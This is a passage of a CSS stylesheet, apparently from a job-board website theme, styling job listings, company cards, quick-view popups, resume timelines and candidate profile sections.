.noo-list-job-category .noo-list-job-category-content.style-2 ul li a {
  color: #44494b;
  font-size: 16px;
}
.noo-list-job-category .noo-list-job-category-content.style-2 ul li a span {
  color: #e8be2f;
}
.noo-job-list-column {
  padding-bottom: 30px;
}
.noo-job-list-column .noo_job-list-column-item {
  margin-bottom: 20px;
}
.noo-job-list-column .loop-item-type {
  margin-top: 5px;
}
.noo-job-list-column .loop-item-type span {
  margin-left: 5px;
  font-style: italic;
}
.noo-job-list-column .loop-item-title {
  margin-top: 0;
  margin-bottom: 0;
  color: #44494b;
  font-size: 1.1428571428571428em;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.noo-job-list-column .loop-item-title a {
  font-family: "Droid Serif", serif;
  color: #44494b;
  text-transform: none;
}
.noo-job-list-column .loop-item-title a:hover {
  color: #f5d006;
}
.noo-job-list-column .loop-item-company {
  font-size: 1.1428571428571428em;
  color: #44494b;
}
.noo-job-list-column.noo-job-list-column-4 .noo_job-list-column-item:nth-child(4n+1) {
  clear: both;
}
.noo-job-list-column.noo-job-list-column-3 .noo_job-list-column-item:nth-child(3n+1) {
  clear: both;
}
.noo-job-list-column-heading h3 {
  margin: 0;
}
.noo-job-list-btn {
  text-align: center;
}
.company-list .company-item {
  margin-bottom: 30px;
  border: 1px solid rgba(204, 204, 204, 0.5);
  position: relative;
}
.company-list .company-item .company-item-thumbnail {
  padding: 35px;
  position: relative;
}
.company-list .company-item .company-item-thumbnail .btn-company {
  position: absolute;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -150%);
  opacity: 0;
  z-index: 21;
  transition: transform 200ms linear, background 0.2s ease;
  -moz-transition: transform 200ms linear, background 0.2s ease;
  -webkit-transition: transform 200ms linear, background 0.2s ease;
  padding: 10px 30px;
}
.company-list .company-item .company-item-thumbnail:hover:after {
  opacity: 1;
  transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -webkit-transition: opacity 0.4s ease-in-out;
}
.company-list .company-item .company-item-thumbnail:hover .btn-company {
  display: block;
  opacity: 1;
  transform: translate(-50%, 0);
  transition: transform 200ms linear, background 0.2s ease;
  -moz-transition: transform 200ms linear, background 0.2s ease;
  -webkit-transition: transform 200ms linear, background 0.2s ease;
}
.company-list .company-item .company-item-thumbnail:hover img {
  filter: blur(4px);
}
.company-list .company-item .company-item-thumbnail:after {
  opacity: 0;
  background: rgba(255, 255, 255, 0.3);
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
  transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -webkit-transition: opacity 0.4s ease-in-out;
}
.company-list .company-item .company-item-meta {
  padding: 25px;
}
.company-list .company-item .company-item-meta a {
  font-weight: 600;
  color: #44494b;
}
.company-list .company-item .company-item-meta .job-count {
  margin-left: 10px;
  font-size: 14px;
}
.company-list .company-item .company-item-meta .fa {
  color: #f5d006;
}
.company-list .company-item.featured-company:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #f5d006;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  z-index: 22;
}
.company-list .company-item.featured-company:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
  z-index: 23;
}
.company-list .company-list-item:nth-child(3n+1) {
  clear: both;
}
.job-careerjet-form {
  margin-bottom: 45px;
  text-align: center;
}
.job-careerjet-form .form-control,
.job-careerjet-form .widget_newsletterwidget .newsletter-email,
.job-careerjet-form .wpcf7-form-control:not(.wpcf7-submit) {
  width: 25%;
  display: inline-block;
}
.job-careerjet-form .btn-search {
  display: inline-block;
  height: 50px;
}
.job-quick-view-wrap {
  display: none;
}
.loop-item-wrap:after {
  display: table;
  clear: both;
  content: '';
}
.loop-item-wrap.expand .job-quick-view-wrap {
  display: block;
}
.loop-item-wrap .item-featured {
  overflow: hidden;
  width: 10%;
  min-width: 80px;
  display: table-cell;
  float: left;
  position: relative;
}
.loop-item-wrap .item-featured img {
  width: 80px;
  height: 80px;
}
.loop-item-wrap .show-view-more .btn,
.loop-item-wrap .show-view-more .widget_newsletterwidget .newsletter-submit {
  padding: 10px 30px;
}
@media (max-width: 991px) {
  .loop-item-wrap .show-view-more {
    width: 100%;
    float: left;
    margin-top: 20px;
  }
}
.show-quick-view {
  display: block;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.jobs article.noo_job:hover .show-quick-view {
  opacity: 1;
}
.modal-job .modal-body {
  max-height: 540px;
  overflow: auto;
}
.btn-quick-view-popup {
  float: right;
  margin-top: 5px;
}
@media (max-width: 768px) {
  .btn-quick-view-popup {
    margin-top: 0;
    margin-right: 10px;
  }
}
.btn-quick-view-popup.loading {
  opacity: 0.3;
  cursor: progress;
}
.job-quick-view-header {
  border-bottom: 1px solid #ccc;
  margin-bottom: 15px;
}
.job-quick-view-header .content-meta {
  float: none;
}
.job-quick-view-header .content-meta > span > a {
  white-space: initial;
}
.pac-container {
  z-index: 999999;
}
.add-new-location-submit {
  height: 46px;
  position: absolute;
  right: 12px;
  top: 2px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.noo-resume-archive-before,
.noo-job-archive-before {
  margin-top: 40px;
  margin-bottom: 20px;
  font-family: 'Montserrat', sans-serif;
}
.noo-resume-archive-before .noo-display-type,
.noo-job-archive-before .noo-display-type {
  float: left;
}
.noo-resume-archive-before .noo-display-type .noo-type-btn,
.noo-job-archive-before .noo-display-type .noo-type-btn {
  float: left;
  margin-right: 10px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #dedede;
  padding: 10px;
  line-height: 1;
}
.noo-resume-archive-before .noo-display-type .noo-type-btn.active,
.noo-job-archive-before .noo-display-type .noo-type-btn.active,
.noo-resume-archive-before .noo-display-type .noo-type-btn:hover,
.noo-job-archive-before .noo-display-type .noo-type-btn:hover {
  border-color: #f5d006;
  color: #f5d006;
}
.noo-resume-archive-before .noo-btn-job-alert-form,
.noo-job-archive-before .noo-btn-job-alert-form {
  float: left;
  cursor: pointer;
  padding: 5px 10px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #dedede;
}
.noo-resume-archive-before .noo-btn-job-alert-form i,
.noo-job-archive-before .noo-btn-job-alert-form i {
  margin-right: 10px;
}
.noo-resume-archive-before:after,
.noo-job-archive-before:after {
  display: table;
  clear: both;
  content: "";
}
@media (min-width: 768px) {
  .noo-form-job-alert-dialog {
    width: 650px;
  }
  .row.is-flex,
  .noo-pricing-table.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .row.is-flex > [class*='col-'],
  .noo-pricing-table.is-flex > [class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
.noo-job-list2 .noo-job-item {
  padding: 20px;
  position: relative;
  overflow: hidden;
  border-top: 1px solid #dedede;
}
.noo-job-list2 .noo-job-item .company-logo {
  float: left;
  width: 100px;
}
.noo-job-list2 .noo-job-item .company-logo img {
  max-width: 80px;
}
.noo-job-list2 .noo-job-item h3 {
  margin-top: 0;
  color: #6e7172;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  overflow: hidden;
  margin-right: 70px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.noo-job-list2 .noo-job-item .job-info {
  padding: 3px;
}
.noo-job-list2 .noo-job-item .item-excerpt {
  margin-top: 0;
  color: #6e7172;
  font-size: 12px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.noo-job-list2 .noo-job-item .company-name {
  font-style: italic;
}
.noo-job-list2 .noo-job-item .job-date-ago {
  font-size: 12px;
  margin-left: 15px;
  font-family: 'Montserrat', sans-serif;
  position: absolute;
  top: 20px;
  right: 20px;
}
.noo-job-list2 .noo-job-item .job-meta {
  margin-top: 25px;
}
.noo-job-list2 .noo-job-item .job-meta .content-meta > span > a {
  white-space: inherit;
}
.noo-job-list2 .noo-job-item .btn-quick-view-popup {
  position: absolute;
  right: 0;
  bottom: 0;
}
.noo-job-list2 .noo-job-item:hover {
  background-color: #43494C;
  color: #ffffff;
  border-color: #43494C;
}
.noo-job-list2 .noo-job-item:hover h3,
.noo-job-list2 .noo-job-item:hover a {
  color: #ffffff !important;
}
.noo-job-list2 .noo-job-item:hover .item-excerpt {
  color: #ffffff !important;
}
.noo-job-list2 .noo-job-item:hover .show-quick-view {
  opacity: 1;
}
.noo-job-list2 .noo-job-item:after {
  display: table;
  clear: both;
  content: "";
}
.noo-job-list2 .noo-job-item.featured-job:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #e8be2f;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
}
.noo-job-list2 .noo-job-item.featured-job:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
}
.noo-job-grid .noo-job-item {
  padding: 20px;
  margin-bottom: 25px;
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #dedede;
}
.noo-job-grid .noo-job-item .company-logo {
  float: left;
  width: 100px;
}
.noo-job-grid .noo-job-item .company-logo img {
  max-width: 80px;
}
.noo-job-grid .noo-job-item h3 {
  margin-top: 0;
  color: #6e7172;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  overflow: hidden;
  margin-right: 82px;
}
@media (max-width: 991px) {
  .noo-job-grid .noo-job-item h3 {
    margin-right: 0;
  }
}
.noo-job-grid .noo-job-item .company-name {
  font-style: italic;
}
.noo-job-grid .noo-job-item .job-date-ago {
  font-size: 12px;
  margin-left: 15px;
  font-family: 'Montserrat', sans-serif;
  position: absolute;
  top: 20px;
  right: 20px;
}
@media (max-width: 991px) {
  .noo-job-grid .noo-job-item .job-date-ago {
    margin-left: 0;
    position: relative;
    display: block;
    margin-top: 8px;
    top: 0;
    left: 0;
  }
}
.noo-job-grid .noo-job-item .job-meta {
  margin-top: 25px;
}
.noo-job-grid .noo-job-item .job-meta .content-meta > span > a {
  white-space: inherit;
}
.noo-job-grid .noo-job-item .btn-quick-view-popup {
  position: absolute;
  right: 0;
  bottom: 0;
}
.noo-job-grid .noo-job-item:hover {
  background-color: #43494C;
  color: #ffffff;
  border-color: #43494C;
}
.noo-job-grid .noo-job-item:hover h3,
.noo-job-grid .noo-job-item:hover a {
  color: #ffffff !important;
}
.noo-job-grid .noo-job-item:hover .show-quick-view {
  opacity: 1;
}
.noo-job-grid .noo-job-item:after {
  display: table;
  clear: both;
  content: "";
}
.noo-job-grid .noo-job-item.featured-job:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #e8be2f;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
}
.noo-job-grid .noo-job-item.featured-job:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
}
.noo-job-grid2 .noo-job-item {
  padding: 20px;
  margin-bottom: 25px;
  position: relative;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #ddd;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.noo-job-grid2 .noo-job-item .company-logo {
  float: left;
  width: 20%;
}
.noo-job-grid2 .noo-job-item .company-logo img {
  max-width: 80px;
}
@media (max-width: 991px) {
  .noo-job-grid2 .noo-job-item .company-logo {
    margin-right: 20px;
  }
  .noo-job-grid2 .noo-job-item .company-logo img {
    max-width: 100%;
  }
}
.noo-job-grid2 .noo-job-item .company-info {
  width: 80%;
  float: right;
  padding-left: 20px;
}
@media (max-width: 991px) {
  .noo-job-grid2 .noo-job-item .company-info {
    display: contents;
  }
}
.noo-job-grid2 .noo-job-item h3 {
  margin-top: 0;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  width: calc((100% - 80px));
}
.noo-job-grid2 .noo-job-item .company-name {
  font-style: italic;
}
.noo-job-grid2 .noo-job-item .job-date-ago {
  float: right;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  position: absolute;
  right: 20px;
  top: 20px;
}
.noo-job-grid2 .noo-job-item .job-meta .content-meta > span > a {
  white-space: inherit;
}
.noo-job-grid2 .noo-job-item .btn-quick-view-popup {
  position: absolute;
  right: 0;
  bottom: 0;
}
.noo-job-grid2 .noo-job-item:hover {
  -webkit-box-shadow: 0 0 21px -3px #dddddd;
  -moz-box-shadow: 0 0 21px -3px #dddddd;
  -ms-box-shadow: 0 0 21px -3px #dddddd;
  -o-box-shadow: 0 0 21px -3px #dddddd;
  box-shadow: 0 0 21px -3px #dddddd;
}
.noo-job-grid2 .noo-job-item:hover .show-quick-view {
  opacity: 1;
}
.noo-job-grid2 .noo-job-item:after {
  display: table;
  clear: both;
  content: "";
}
.noo-btn-bookmark.bookmarked {
  color: #e8be2f;
}
.noo-job-list-row .job-date-ago {
  font-size: 12px;
}
@media (max-width: 550px) {
  .banner-getnow .banner-left,
  .banner-getnow .banner-right {
    width: 100%;
  }
  .banner-getnow .vc_btn3-container {
    padding-top: 0 !important;
  }
}
@media (max-width: 991px) {
  .job-tools {
    margin-top: 10px;
    margin-left: 3px;
  }
}
.job-tools .noo-icon-tool {
  margin-right: 10px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.loop-item-wrap.list .noo-icon-tool .noo-tool-label {
  font-style: italic;
}
.job-date-ago {
  letter-spacing: .5px;
}
.noo-social-share {
  position: absolute;
  bottom: 0;
  display: block;
  left: 100%;
  padding-left: 15px;
  width: 200px;
  opacity: 0;
  display: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.noo-tool-share:hover .noo-social-share {
  opacity: 1;
  display: block;
}
.noo-tool-share a {
  padding: 0px 5px;
  color: #fff;
  cursor: pointer;
}
@media (min-width: 992px) {
  .banner-icon {
    position: relative;
  }
  .banner-icon:after {
    content: '\f07e' !important;
    font-family: FontAwesome;
    font-size: 36px;
    margin-top: 12%;
    color: #fff;
    padding: 8px 22px;
    background-color: #e8be2f;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    z-index: 9;
  }
}
.vc_tta-style-outline .vc_tta-tabs-container {
  margin-bottom: 30px !important;
}
.vc_tta-style-outline .vc_tta-tabs-container ul {
  margin-left: 15px;
  border-bottom: 1px solid #f4f4f4;
}
.vc_tta-style-outline .vc_tta-tabs-container ul li {
  margin-right: 30px !important;
}
.vc_tta-style-outline .vc_tta-tabs-container ul li a {
  padding: 0 0 14px !important;
  border: none !important;
  color: #44494b !important;
  font: 600 16px "Montserrat", serif;
}
.vc_tta-style-outline .vc_tta-tabs-container ul li.vc_active a {
  border-bottom: 3px solid #e8be2f !important;
  color: #e8be2f !important;
}
.vc_tta-style-outline .vc_tta-tabs-container ul li:last-child {
  margin-right: 0 !important;
}
.vc_tta-style-outline .vc_tta-panel-title a {
  color: #e8be2f !important;
}
.vc_tta-style-outline .vc_tta-panel-body {
  border: none !important;
  background-color: #fff !important;
}
.noo_job.job-careerjet-item:nth-child(2n+1) {
  background: #f8f8f8;
}
.noo_job.job-careerjet-item .btn,
.noo_job.job-careerjet-item .widget_newsletterwidget .newsletter-submit {
  padding: 10px 30px;
}
.company-cf-title,
.noo-company-heading {
  font-family: 'Montserrat', sans-serif;
}
.noo-company-contact .noo-company-contact-title {
  font-size: 1.2857142857142858em;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
  line-height: 1.2em;
  margin-bottom: 20px;
}
.noo-job-alert-notice.success {
  color: #298004;
}
.noo-job-alert-notice.error {
  color: #ff1d20;
}
.btn-clone-job,
.btn-refresh-job {
  font-size: 16px;
  display: inline-block;
  margin-left: 7px;
  cursor: pointer;
}
/*  Job detail style 2 */
.job-details.style2 .page-title {
  font-size: 2.142857142857143em;
  margin: 0;
  font-weight: 600;
}
.job-details.style2 .page-title .count {
  font-size: 14px;
  background-color: #f5d006;
  padding: 7px 20px;
  margin-right: 15px;
  border-radius: 18px;
  vertical-align: middle;
  white-space: nowrap;
  display: inline-block;
  max-width: 90%;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #fff;
}
.job-details.style2 .page-title .count.applications {
  background-color: #ee5b4c;
  color: #fff;
}
.job-details.style2 .content-meta {
  margin-bottom: 30px;
}
.job-details.style2 .content-meta .job-_full_address {
  display: block;
}
.job-details.style2 .content-meta span .fa {
  color: #e6b707;
}
.job-details.style2 .content-meta span.job-date span {
  width: 36%;
}
.job-details.style2 .job-custom-fields {
  display: table;
  padding: 20px 30px;
  width: 100%;
  border: 1px solid #dcdcdc;
  border-radius: 8px;
  margin: 0;
}
.job-details.style2 .job-custom-fields .job-cf strong {
  display: block;
}
.job-details.style2 .job-custom-fields ul li {
  max-height: 190px;
}
@media (max-width: 480px) {
  .job-details.style2 .job-custom-fields ul li {
    width: 100%;
  }
}
.map-style-2 {
  display: inline-block;
}
.map-style-2 .noo-job-location {
  margin-top: 20px;
  position: relative;
  display: inline-block;
}
.map-style-2 .noo-job-full-address-wrap {
  clear: both;
}
#company-desc .company-header {
  width: 100%;
  padding-bottom: 30px;
  display: flex;
}
#company-desc .company-header .company-featured {
  padding: 10px;
  max-width: 100px;
  padding-top: 0;
}
#company-desc .company-header .company-info-style2 {
  margin-left: 10px;
}
#company-desc .company-header .company-info-style2 .company-title {
  margin: 0;
  margin-bottom: 5px;
}
#company-desc .company-header .company-info-style2 .slogan {
  margin-bottom: 5px;
}
#company-desc .company-header .company-info-style2 .job-social {
  padding: 0;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon {
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  color: white;
  border-radius: 0;
  margin: 0 0 5px 0;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-link {
  background: #d34836;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-facebook {
  background: #5873b1;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-twitter {
  background: #4099FF;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-linkedin {
  background: #4875B4;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-instagram {
  background: #517fa4;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-google-plus {
  background: #d34836;
}
.video-gallery-fields ul {
  padding: 0;
}
.video-gallery-fields ul li {
  list-style: none;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item {
  transition: opacity 0.35s;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  position: absolute;
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 15px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  position: absolute;
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 15px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 15px;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 15px;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item img {
  width: 100%;
}
.entry-tags-social {
  display: inline-block;
  position: relative;
  margin: 40px 0 0 0;
  padding: 15px 0;
  border-top: 1px solid #dfdfdf;
  width: 100%;
  vertical-align: middle;
}
.entry-tags-social .entry-tags {
  float: left;
  border: none;
  padding-bottom: 0;
  padding: 0;
  margin: 0;
  width: 50%;
  padding-top: 5px;
}
@media (max-width: 567px) {
  .entry-tags-social .entry-tags {
    width: 100%;
  }
}
.entry-tags-social .entry-tags a {
  padding: 0.35714286em 0.14285714em;
}
.entry-tags-social .job-social {
  float: right;
  display: flex;
  padding: 0;
  background: inherit;
  margin: 0;
  align-items: center;
}
@media (max-width: 567px) {
  .entry-tags-social .job-social {
    float: none;
    display: inline-flex;
  }
}
.entry-tags-social .job-social a.noo-icon {
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin: 0 5px;
}
.noo-mb-job-location {
  margin-top: 20px;
}
.single-job-location {
  clear: both;
}
.job-details-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  z-index: 0;
}
.tag-required {
  display: block !important;
  height: 0;
  width: 0;
  position: absolute;
  right: 0;
  top: 0;
  opacity: 0;
}
.noo-datatable {
  width: 100% !important;
}
.noo-datatable td {
  word-wrap: break-word;
}
.noo-datatable td span.table-icon {
  float: left;
  margin-right: 5px;
}
.noo-datatable td.resume-title p,
.noo-datatable td.job-title p {
  margin: 0;
}
table.noo-datatable.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child:before,
table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child:before {
  position: static;
}
table.dataTable > tbody > tr.child ul.dtr-details {
  width: 100%;
}
table.dataTable > tbody > tr.child ul.dtr-details .jm-status.jm-status-pending,
table.dataTable > tbody > tr.child ul.dtr-details .jm-status.jm-status-draft {
  width: 100%;
}
.noo-job-archive-before {
  display: block;
  width: 100%;
}
.posts-loop-title {
  margin-bottom: 30px;
}
.admin-bar .lg-outer {
  top: 32px;
}
.single-noo_job .noo-job-archive-before {
  display: none;
  visibility: hidden;
}
.resume-content .resume-field i.fa-envelope {
  font-size: 12px;
  width: 20px;
  height: 20px;
  margin-right: 3px;
  text-align: center;
}
.resume .resume-content .resume-desc .resume-general ul {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
.resume .resume-content .resume-desc .resume-general ul li {
  line-height: 2.5em;
  overflow: hidden;
  clear: both;
}
.resume .resume-content .resume-desc .resume-general ul li > span {
  word-wrap: break-word;
}
.resume .resume-content .resume-desc .resume-general ul li span:first-child {
  width: 40%;
  float: left;
  font-weight: 600;
}
.resume .resume-content .resume-desc .resume-general ul li span:first-child i {
  color: #f5d006;
  margin-right: 5px;
  line-height: unset;
  width: 20px;
  height: 20px;
  font-size: 18px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
.resume .resume-content .resume-desc .resume-general ul li span:first-child i.fa {
  font-size: 14px;
}
.resume .resume-content .resume-desc .resume-general ul li span:first-child i.dashicons {
  font-size: 18px;
}
.resume .resume-content .resume-desc .resume-general ul li span:nth-child(2) {
  width: 60%;
  float: left;
}
.resume .resume-content .resume-desc .resume-general ul li .noo-label {
  font-family: 'Montserrat', sans-serif;
}
.resume .resume-content .resume-desc .resume-description {
  margin-top: 2.142857142857143em;
}
.resume .resume-content .resume-desc .resume-timeline {
  padding: 2.142857142857143em 0;
}
.resume .resume-content .resume-desc .resume-timeline:last-child {
  padding-bottom: 0;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper {
  position: relative;
  float: left;
  width: 100%;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-time {
  font-style: italic;
  padding: 30px;
  float: left;
  width: 25%;
  text-align: center;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-time span {
  color: #fff;
  background: #f41f1f;
  border-radius: 4px;
  padding: 6px 20px;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-time:before {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  content: "\f19d";
  color: #fff;
  background: #44494c;
  font-family: FontAwesome;
  text-align: center;
  left: -18px;
  border-radius: 50%;
  top: 20px;
  font-style: normal;
  font-size: 20px;
}
@media (max-width: 991px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-time {
    width: 30%;
  }
}
@media (max-width: 767px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-time {
    width: 100%;
    text-align: left;
  }
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series {
  width: 75%;
  border: 1px solid #cccccc;
  padding: 2.142857142857143em;
  float: left;
  border-radius: 4px;
  position: relative;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series:before {
  top: 40px;
  bottom: auto;
  left: -30px;
  border-width: 0 30px 24px 0;
  border-color: transparent #cccccc;
  content: "";
  position: absolute;
  display: block;
  border-style: solid;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series:after {
  top: 41px;
  bottom: auto;
  left: -28px;
  border-width: 0 28px 22px 0;
  border-color: transparent #fff;
  content: "";
  position: absolute;
  display: block;
  border-style: solid;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series .timeline-event a {
  font-size: 1.2em;
  font-family: 'Montserrat', sans-serif;
  padding-bottom: 1.0714285714285714em;
  display: block;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series .timeline-event a span {
  font-size: 14px;
  font-weight: normal;
  font-style: italic;
  font-family: "Droid Serif", serif;
  padding-left: 1.0714285714285714em;
  position: relative;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series .timeline-event a span:before {
  content: "-";
  position: absolute;
  left: 5px;
  top: -5px;
}
@media (max-width: 991px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series {
    width: 70%;
  }
}
@media (max-width: 767px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series {
    width: 90%;
    margin-left: 2.142857142857143em;
  }
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper:last-child {
  border-left: 0;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper:after {
  position: absolute;
  content: "";
  left: 0px;
  top: 60px;
  width: 2px;
  height: 100%;
  background: #dadbdb;
  display: block;
}
@media (max-width: 991px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper {
    margin: 0 20px;
    width: 98%;
  }
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper.last:after {
  width: 0;
}
@media (max-width: 767px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper.last:after {
    width: 4px;
  }
}
.resume .resume-content .resume-desc .resume-timeline .education .timeline-time {
  position: relative;
}
.resume .resume-content .resume-desc .resume-timeline .education .timeline-time:before {
  content: "\f19d" !important;
}
.resume .resume-content .resume-desc .resume-timeline .experience .timeline-time {
  position: relative;
}
.resume .resume-content .resume-desc .resume-timeline .experience .timeline-time:before {
  content: "\f0f2" !important;
}
.resume .resume-content .resume-desc #awards .timeline-event > a:after {
  content: none;
}
.resume .title-general {
  font-size: 22px;
  text-transform: uppercase;
  padding-right: 2.142857142857143em;
  margin-top: 0;
}
.resume .title-general span {
  color: #f5d006;
  line-height: 1.5em;
}
@media (max-width: 991px) {
  .resume .title-general {
    margin-bottom: 1.0714285714285714em;
  }
}
.resume .skill .pregress-bar .progress_title {
  width: 20%;
  float: left;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
}
@media (max-width: 991px) {
  .resume .skill .pregress-bar .progress_title {
    width: 32%;
  }
}
.resume .skill .pregress-bar .progress {
  float: left;
  width: 80%;
  max-width: 550px;
  margin-top: 5px;
}
@media (max-width: 991px) {
  .resume .skill .pregress-bar .progress {
    width: 68%;
  }
}
@media (max-width: 991px) {
  .resume .skill {
    margin: 0;
  }
}
@media (max-width: 767px) {
  .resume-candidate-profile .candidate-detail {
    margin-top: 15px;
  }
}
.resume-candidate-profile .candidate-title h2 {
  color: #44494c;
  font-size: 30px;
  line-height: 30px;
  margin: 0 0 7px;
  padding: 0;
}
.resume-candidate-profile .candidate-title h3 {
  color: #44494c;
  font-size: 16px;
  font-weight: normal;
  line-height: 30px;
  margin: 0 0 10px;
  padding: 0;
}
@media (max-width: 767px) {
  .resume-candidate-profile .candidate-title {
    margin-bottom: 15px;
  }
  .resume-candidate-profile .candidate-title .btn,
  .resume-candidate-profile .candidate-title .widget_newsletterwidget .newsletter-submit {
    float: left !important;
  }
}
.resume-candidate-profile .resume-download {
  padding: 3px 15px;
  border-radius: 20px;
  font-size: 14px;
